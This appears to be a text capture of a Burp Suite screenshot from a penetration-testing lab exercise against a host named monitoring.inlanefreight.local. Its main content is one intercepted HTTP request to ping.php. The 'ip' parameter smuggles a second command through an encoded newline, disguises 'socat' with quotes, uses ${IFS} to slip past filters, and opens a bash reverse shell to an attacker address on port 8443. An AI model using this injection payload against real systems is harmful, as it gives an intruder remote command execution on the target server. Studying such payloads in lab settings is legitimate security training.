 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://monitoring.inlanefreight.local:80 [10.129.203.114]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0a's'o'c'a't'${IFS}TCP4:10.10.14.171:8443${IFS}EXEC:bash HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Referer: http://monitoring.inlanefreight.local/index.php
11 Cookie: PHPSESSID=mql010fm4dntec7dn63eva817f
12 Sec-GPC: 1
13
14
INSPECTOR
? Search... 0 matches